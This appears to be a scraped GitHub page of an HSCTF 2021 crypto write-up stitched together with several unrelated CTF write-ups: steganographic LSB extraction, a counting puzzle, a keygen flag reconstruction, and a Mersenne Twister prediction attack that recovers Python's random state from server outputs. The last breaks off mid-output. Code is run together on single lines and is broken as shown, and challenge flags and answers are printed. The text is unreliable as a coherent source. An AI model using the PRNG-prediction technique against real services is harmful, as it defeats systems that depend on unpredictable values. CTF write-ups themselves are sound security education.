<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README.MD</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cyanocitta-cristata-cyanotephra.sage</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>output.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<readme-toc>
<div id="readme" class="Box MD js-code-block-container Box--responsive">
<div class="d-flex js-sticky js-position-sticky top-0 border-top-0 border-bottom p-2 flex-items-center flex-justify-between color-bg-default rounded-top-2" style="position: sticky; z-index: 30;" > <div class="d-flex flex-items-center"> <details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":378535285,"originating_url":"https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/crypto/cyanocitta-cristata-cyanotephra-but-","user_id":null}}" data-menu-hydro-click-hmac="84bd8d31328a4f8379c2aa34809ef8a38ce57da9719cd90d7c2ab14421092abd" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path fill-rule="evenodd" d="M2 4a1 1 0 100-2 1 1 0 000 2zm3.75-1.5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zM3 8a1 1 0 11-2 0 1 1 0 012 0zm-1 6a1 1 0 100-2 1 1 0 000 2z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> cyanocitta-cristata-cyanotephra-but- (94 solves, 464 points) Description: Solution: Flag: </div> </div> </details-menu></details>
<h2 class="Box-title"> README.MD </h2> </div> </div>
<div class="Popover anim-scale-in js-tagsearch-popover" hidden data-tagsearch-url="/BASHing-thru-challenges/HSCTF-2021-Writeups/find-definition" data-tagsearch-ref="main" data-tagsearch-path="crypto/cyanocitta-cristata-cyanotephra-but-/README.MD" data-tagsearch-lang="Markdown" data-hydro-click="{"event_type":"code_navigation.click_on_symbol","payload":{"action":"click_on_symbol","repository_id":378535285,"ref":"main","language":"Markdown","originating_url":"https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/crypto/cyanocitta-cristata-cyanotephra-but-","user_id":null}}" data-hydro-click-hmac="cca7817eb16424501e705a74249736a937c388a5e5f733d69155e8bd0d05b8fb"> <div class="Popover-message Popover-message--large Popover-message--top-left TagsearchPopover mt-1 mb-4 mx-auto Box color-shadow-large"> <div class="TagsearchPopover-content js-tagsearch-popover-content overflow-auto" style="will-change:transform;"> </div> </div></div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>cyanocitta-cristata-cyanotephra-but- (94 solves, 464 points)</h1><h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Description:</h2>Only the ciphertext has changed from the original challenge.The Blue Jay (Cyanocitta cristata) is a passerine bird in the family Corvidae, native to North America. It is resident through most of eastern and central United States and southern Canada, although western populations may be migratory. It breeds in both deciduous and coniferous forests, and is common near and in residential areas. It is predominately blue with a white chest and underparts, and a blue crest. It has a black, U-shaped collar around its neck and a black border behind the crest. Sexes are similar in size and plumage, and plumage does not vary throughout the year. Four subspecies of the Blue Jay are recognized.output.txtcyanocitta-cristata-cyanotephra.sage<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Solution:</h2>It's the same encryption as cyanocitta-cristata-cyanotephra but with a different output.txt, so I reused the same script.My Script:<div class="highlight highlight-source-python position-relative overflow-auto" data-snippet-clipboard-copy-content="import z3import codecsall = [(26, 66, 70314326037540683861066), (175, 242, 1467209789992686137450970), (216, 202, 1514632596049937965560228), (13, 227, 485439858137512552888191), (1, 114, 112952835698501736253972), (190, 122, 874047085530701865939630), (135, 12, 230058131262420942645110), (229, 220, 1743661951353629717753164), (193, 81, 704858158272534244116883)]a, b = 886191939093, 589140258545flag = 19440293474977244702108989804811578372332250xs = []ys = []vals = []c0= z3.Int('c0')c1= z3.Int('c1')c2= z3.Int('c2')c3= z3.Int('c3')c4= z3.Int('c4')c5= z3.Int('c5')for x in all: xs.append(x[0]) ys.append(x[1]) vals.append(x[2])s = z3.Solver()for i in range(len(xs)): s.add(c0 * (xs[i] ** 2) + c1 * (ys[i] ** 2) + c2 * xs[i] * ys[i] + c3 * xs[i] + c4 * ys[i] + c5 == vals[i])print(s.check())print(s.model())b2 = 14706786521482826438b3 = 2369955372216026905b4 = 4447776531968912934b5 = 14360386757903922932b1 = 8521180195499215015b0 = 11227347570319680787key = b0 * (a ** 2) + b1 * (b ** 2) + b2 * a * b + b3 * a + b4 * b + b5print(key)print(codecs.decode(hex(flag ^ key)[2:], "hex"))"><span>import</span> <span>z3</span><span>import</span> <span>codecs</span><span>all</span> <span>=</span> [(<span>26</span>, <span>66</span>, <span>70314326037540683861066</span>), (<span>175</span>, <span>242</span>, <span>1467209789992686137450970</span>), (<span>216</span>, <span>202</span>, <span>1514632596049937965560228</span>), (<span>13</span>, <span>227</span>, <span>485439858137512552888191</span>), (<span>1</span>, <span>114</span>, <span>112952835698501736253972</span>), (<span>190</span>, <span>122</span>, <span>874047085530701865939630</span>), (<span>135</span>, <span>12</span>, <span>230058131262420942645110</span>), (<span>229</span>, <span>220</span>, <span>1743661951353629717753164</span>), (<span>193</span>, <span>81</span>, <span>704858158272534244116883</span>)]<span>a</span>, <span>b</span> <span>=</span> <span>886191939093</span>, <span>589140258545</span><span>flag</span> <span>=</span> <span>19440293474977244702108989804811578372332250</span><span>xs</span> <span>=</span> []<span>ys</span> <span>=</span> []<span>vals</span> <span>=</span> []<span>c0</span><span>=</span> <span>z3</span>.<span>Int</span>(<span>'c0'</span>)<span>c1</span><span>=</span> <span>z3</span>.<span>Int</span>(<span>'c1'</span>)<span>c2</span><span>=</span> <span>z3</span>.<span>Int</span>(<span>'c2'</span>)<span>c3</span><span>=</span> <span>z3</span>.<span>Int</span>(<span>'c3'</span>)<span>c4</span><span>=</span> <span>z3</span>.<span>Int</span>(<span>'c4'</span>)<span>c5</span><span>=</span> <span>z3</span>.<span>Int</span>(<span>'c5'</span>)<span>for</span> <span>x</span> <span>in</span> <span>all</span>: <span>xs</span>.<span>append</span>(<span>x</span>[<span>0</span>]) <span>ys</span>.<span>append</span>(<span>x</span>[<span>1</span>]) <span>vals</span>.<span>append</span>(<span>x</span>[<span>2</span>])<span>s</span> <span>=</span> <span>z3</span>.<span>Solver</span>()<span>for</span> <span>i</span> <span>in</span> <span>range</span>(<span>len</span>(<span>xs</span>)): <span>s</span>.<span>add</span>(<span>c0</span> <span>*</span> (<span>xs</span>[<span>i</span>] <span>**</span> <span>2</span>) <span>+</span> <span>c1</span> <span>*</span> (<span>ys</span>[<span>i</span>] <span>**</span> <span>2</span>) <span>+</span> <span>c2</span> <span>*</span> <span>xs</span>[<span>i</span>] <span>*</span> <span>ys</span>[<span>i</span>] <span>+</span> <span>c3</span> <span>*</span> <span>xs</span>[<span>i</span>] <span>+</span> <span>c4</span> <span>*</span> <span>ys</span>[<span>i</span>] <span>+</span> <span>c5</span> <span>==</span> <span>vals</span>[<span>i</span>])<span>print</span>(<span>s</span>.<span>check</span>())<span>print</span>(<span>s</span>.<span>model</span>())<span>b2</span> <span>=</span> <span>14706786521482826438</span><span>b3</span> <span>=</span> <span>2369955372216026905</span><span>b4</span> <span>=</span> <span>4447776531968912934</span><span>b5</span> <span>=</span> <span>14360386757903922932</span><span>b1</span> <span>=</span> <span>8521180195499215015</span><span>b0</span> <span>=</span> <span>11227347570319680787</span><span>key</span> <span>=</span> <span>b0</span> <span>*</span> (<span>a</span> <span>**</span> <span>2</span>) <span>+</span> <span>b1</span> <span>*</span> (<span>b</span> <span>**</span> <span>2</span>) <span>+</span> <span>b2</span> <span>*</span> <span>a</span> <span>*</span> <span>b</span> <span>+</span> <span>b3</span> <span>*</span> <span>a</span> <span>+</span> <span>b4</span> <span>*</span> <span>b</span> <span>+</span> <span>b5</span><span>print</span>(<span>key</span>)<span>print</span>(<span>codecs</span>.<span>decode</span>(<span>hex</span>(<span>flag</span> <span>^</span> <span>key</span>)[<span>2</span>:], <span>"hex"</span>))</div><h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Flag:</h2>flag{d8smdsx01a0}</article> </div> </div>
Only the ciphertext has changed from the original challenge.
The Blue Jay (Cyanocitta cristata) is a passerine bird in the family Corvidae, native to North America. It is resident through most of eastern and central United States and southern Canada, although western populations may be migratory. It breeds in both deciduous and coniferous forests, and is common near and in residential areas. It is predominately blue with a white chest and underparts, and a blue crest. It has a black, U-shaped collar around its neck and a black border behind the crest. Sexes are similar in size and plumage, and plumage does not vary throughout the year. Four subspecies of the Blue Jay are recognized.
output.txt
cyanocitta-cristata-cyanotephra.sage
It's the same encryption as cyanocitta-cristata-cyanotephra but with a different output.txt, so I reused the same script.
My Script:
flag{d8smdsx01a0}
</readme-toc>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
question:Raj wanted to send a msg to Brad but he wanted to hide it from his wife? Can you help Brad decode it?Note : Wrap the flag in 'SHELL{' & '}'.files: [mystic-fairy-girl-magical-dark-sgi-3840x2558-5287.jpg](HIDDEN_INSIDE.jpeg)
1) i noticed that the format is in .jpg but the file is a .png, but that didn't change anything. tried running strings, xxd, and exiftool to look for some obvious answers, but didn't get anywhere2) popped it into [stegsolve](https://github.com/zardus/ctf-tools/blob/master/stegsolve/install) and looked through different filters, but didn't get anywhere there either3) Went 1 by 1 through all of [cyberchef](https://gchq.github.io/CyberChef/) tools and when i got to "Extract LSB" using default values it produced the string "NarUTO_Is_hokaGE"
**flag: SHELL{NarUTO_Is_hokaGE}** |
# hopscotch (151 solves, 436 points)## DescriptionKeith wants to play hopscotch, but in order to make things interesting, he decides to use a random number generator to decide the number of squares n to draw for a round of hopscotch. He then creates a hopscotch board on the floor by randomly creating a sequence of ones (one square) and twos (two squares) such that the sum of all the numbers in thesequence is n. Given 1 <= n <= 1000, find the number of valid hopscotch boards (mod 10000) he can create.
Sample Input: 5 Sample Output: 8
``nc hopscotch.hsc.tf 1337``## SolutionThis one killed me. I **WAY** overthought this problem. I first had to lookup how tf a hopscotch board works because the description didn't make sense to me (bc im stupid or smth idk)
After figuring out what I was supposed to do, I handwrote the example problem representing boards as sequences of numbers either being 1 or 2.
Example below:```1 2 1 1 1 2 1 21 1 2 1 1 2 2 11 1 1 2 1 1 2 21 1 1 1 21```I did this for a few more numbers until I noticed some rules:
1. For any number there will always be a base pattern of all 1's (pretty obvious) 2. The next starting pattern could be found by adding in a 2, then filling the remaining space with 1's 3. Each starting pattern could be rotated round to find more patterns 4. The number of rotations for a starting pattern is equal to it's lengthI though I had all the rules figured out to make my script, so I wrote python to match the behavoir explained above. It worked... kinda. As soon as I got to a number larger than 9,I was getting incorrect board counts. This was because I forgot a key rule:
``2's DONT HAVE TO BE GROUPED!!!``
I messed around with determining how I could find the number of possible boards of a sequence of a given length and found myself drowning in messy and over-complicated code.Then it hit me... PERMUTATIONS! What I was trying to find was a way to find the number of permutations there were for a sequence of 1's and 2's. This is an algorithm that hasalready been made before, so why re-invent the wheel. I pulled out an old math textbook and found the formula for permutations of a multiset, my saving grace:

I implemented the formula in python and got my final script:```python3
from pwn import *import math
def findBoards(n): total = 0 max2 = n // 2 for twoCount in range(max2 + 1): oneCount = n - 2 * twoCount length = oneCount + twoCount perm = math.factorial(length) // (math.factorial(oneCount) * math.factorial(twoCount)) total += perm return total
io = process(['nc', 'hopscotch.hsc.tf', '1337'])io.recvline()while True: try: data = io.recvuntil(':').decode() print(data) except EOFError: print(io.recvline().decode()) quit() n = int(re.search("(\d{1,})\n", data).group(0)) print("[RECIEVE]: " + str(n)) answer = int(findBoards(n) % 10000) io.sendline(str(answer)) print("[SEND]: " + str(answer))
```## Flag``flag{wh4t_d0_y0U_w4nt_th3_fla5_t0_b3?_'wHaTeVeR_yOu_wAnT'}`` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# keygen
In this challenge we were given the following python script:```pythondef checkends(password): end_status = 0 if password[:6] == "SHELL{": end_status = 1 if password[28] == "}": end_status = 1 return end_statusdef checkmiddle1(password): middle1_status = 0 if password[27] == "1" and password[17] == "4" and password[8] == "n" and password[23] == "y" and password[10] == "0": middle1_status = 1 if password[11] == "n" and password[12] == "z" and password[13] == "a" and password[21] == "g" and password[15] == "u": middle1_status = 1 if password[16] == "r"and password[7] == "3" : middle1_status = 1 return middle1_statusdef checkmiddle2(password): middle2_status = 0 if password[18] == "_" and password[25] == "5" and password[20] == "4" and password[14] == "k" and password[22] == "3" and password[9] == "b" and password[24] == "0": middle2_status = 1 if password[19] == "k" and password[26] == "h" and password[6] == "s" : middle2_status = 1 return middle2_status# driver code
a = input("enter your flag:")if checkends(a) == 1 and checkmiddle1(a) == 1 and checkmiddle2(a) == 1: print("congrats thats the flag.")else: print("Wrong flag.")```We can see, that there are 3 functions, that check, if the submitted flag is valid. Looking into the functions we see alot of passes that look like this:```if password[27] == "1" and password[17] == "4" and password[8] == "n" and password[23] == "y" and password[10] == "0":```Here we can see, that at the 27th position of the array is a `1`, at the 17th position a `4` etc.
This way we can reconstruct the complete flag:```SHELL{s3nb0nzakur4_k4g3y05h1}``` |
# Real Mersenne
**Category**: crypto \**Solves**: 13 \**Points**: 949 \**Author**: deuterium
Do you believe in games of luck? I hope you make your guesses real or you'll befloating around
```nc crypto.zh3r0.cf 4444```
Download - [real_mersenne.tar.gz](real_mersenne.tar.gz)
## Overview
All we have to do is guess the output of Python's `random.random()` function.The more accurate our guess is, the more points we get. We get the flag after`10 ** 6` points.
```pythonimport randomfrom secret import flagfrom fractions import Fraction
def score(a, b): if abs(a - b) < 1 / 2 ** 10: # capping score to 1024 so you dont get extra lucky return Fraction(2 ** 10) return Fraction(2 ** 53, int(2 ** 53 * a) - int(2 ** 53 * b))
total_score = 0for _ in range(2000): try: x = random.random() y = float(input("enter your guess:\n")) round_score = score(x, y) total_score += float(round_score) print("total score: {:0.2f}, round score: {}".format(total_score, round_score)) if total_score > 10 ** 6: print(flag) exit(0) except: print("Error, exiting") exit(1)else: print("Maybe better luck next time")```
## Solution
It's well-known that after 624 outputs from a Mersenne Twister, we can deduceits seed and predict any future outputs.
So our goal is:
1. Extract the actual bits that the MT outputs from the `round_score`, which is a `Fraction`2. Solve for the seed3. Predict future outputs and get the flag
### Part 1: Extracting the bits
> Solved with @vishiswoz, who helped me sort out a bunch of mistakes in my code> (having teammates is great)
```c/* *... * In effect, `a` contains 27 random bits shifted left 26, and `b` fills in the * lower 26 bits of the 53-bit numerator. */static PyObject *_random_Random_random_impl(RandomObject *self)/*[clinic end generated code: output=117ff99ee53d755c input=afb2a59cbbb00349]*/{ uint32_t a=genrand_uint32(self)>>5, b=genrand_uint32(self)>>6; return PyFloat_FromDouble((a*67108864.0+b)*(1.0/9007199254740992.0));}```
We can recover `a` and `b` just by shifting the bits:
```c#include <stdint.h>#include <assert.h>
int main(){ uint32_t a = 446374322 >> 5; uint32_t b = 2269612274 >> 6; double x = (a * 67108864.0 + b) * (1.0 / 9007199254740992.0);
// We only know x. Goal is to recover a and b. // Note: 9007199254740992 == 2 ** 53 // Note: 67108864 == 2 ** 26 uint64_t y = (uint64_t)(x * 9007199254740992.0); assert(((uint64_t)a * 67108864 + b) == y);
uint32_t a_recovered = y >> 26; uint32_t b_recovered = y & 0x3ffffff; // y % (2 ** 26) assert(a == a_recovered); assert(b == b_recovered);
return 0;}```
## Part 2: Solving for the seed
Now that we have the exact bits generated from the Mersenne Twister, wecan give it to a Z3 solver to deduce the internal state.
I used this, which was well-written and easy to use:https://github.com/icemonster/symbolic_mersenne_cracker/
It was also designed to handle truncated outputs, which was exactly what weneeded:```pythonut = Untwister()
a, b = get_a_b_str(x)assert len(a) == 32assert len(b) == 32
# Just send stuff like "?11????0011?0110??01110????01???"# Where ? represents unknown bitsut.submit(a)ut.submit(b)```
## Part 3: Putting it together
After some testing, my script was able to solve the challenge locally in about10 seconds. Sometimes it would give `z3.z3types.Z3Exception: model is notavailable` for some reason, but I just re-ran it until it worked.
Unfortunately, running it remotely would take 20 minutes due to my slow networkconnection. I could rent a VPS in India to send requests faster, but instead Ijust modified my script to send inputs and parse outputs in bulk.
Output (solve script in `solve.py`)```$ python3 solve.py REMOTE[x] Opening connection to crypto.zh3r0.cf on port 4444[x] Opening connection to crypto.zh3r0.cf on port 4444: Trying 34.93.202.214[+] Opening connection to crypto.zh3r0.cf on port 4444: Done100%|█████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 624/624 [00:03<00:00, 196.82it/s]Solving...... b'enter your guess:\n' b'total score: 992535.43, round score: 1024\n' b'enter your guess:\n' b'total score: 993559.43, round score: 1024\n' b'enter your guess:\n' b'total score: 994583.43, round score: 1024\n' b'enter your guess:\n' b'total score: 995607.43, round score: 1024\n' b'enter your guess:\n' b'total score: 996631.43, round score: 1024\n' b'enter your guess:\n' b'total score: 997655.43, round score: 1024\n' b'enter your guess:\n' b't'[DEBUG] Received 0xe5 bytes: b'otal score: 998679.43, round score: 1024\n' b'enter your guess:\n' b'total score: 